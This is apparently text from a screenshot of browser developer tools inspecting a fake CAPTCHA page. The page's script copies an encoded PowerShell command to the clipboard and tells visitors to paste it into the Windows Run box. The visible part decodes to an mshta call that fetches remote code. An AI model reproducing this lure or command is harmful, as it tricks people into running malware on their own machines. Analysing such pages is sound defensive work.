 Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Welcome
</> Elements
Console
Sources
Network
Performance
Memory
Application
human-verify-system.html
top
ch3.dlvic
huma
cdnjs.clo
www.gst
119 <h3>Verification Steps</h3>
120 <p>1. Press Windows Button "<i class="fab fa-windows"></i>" + R</p>
121 <p>2. Press CTRL + V</p>
122 <p>3. Press Enter</p>
123 </div>
124 </div>
125 </div>
126 <script>
127 function verify() {
128 const textToCopy = "powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcABzADoALwAvAHYAZQByAGkAZgAuAG
129 const tempTextArea = document.createElement("textarea");
130 tempTextArea.value = textToCopy;
131 document.body.appendChild(tempTextArea);
132 tempTextArea.select();
133 document.execCommand("copy");
134 document.body.removeChild(tempTextArea);
135
136 const recaptchaPopup = document.getElementById("recaptchaPopup");
137 const overlay = document.getElementById("overlay");
138 recaptchaPopup.classList.add("active");
139 overlay.classList.add("active");
140 }
141
142 const verifyButton = document.getElementById('verifyButton');
143 verifyButton.addEventListener('click', verify);
144 </script>
145 </body>
146 </html>
147
{ } Line 133, Column 42 Coverage: n/a